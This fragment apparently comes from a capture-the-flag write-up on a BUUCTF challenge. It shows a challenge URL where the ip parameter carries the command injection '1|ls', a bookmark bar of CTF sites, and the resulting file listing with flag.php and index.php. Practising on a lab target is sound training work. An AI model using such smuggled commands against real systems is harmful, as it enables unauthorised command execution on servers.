 67a4eb7f-2ff1-45e3-b6cb-35890f92b12d.node3.buuoj.cn/?ip=1|ls
学 ctfphp BUUctf Google翻译 bugku 设置 github i春秋 emm xss平台 文件上传
/?ip=
flag.php
index.php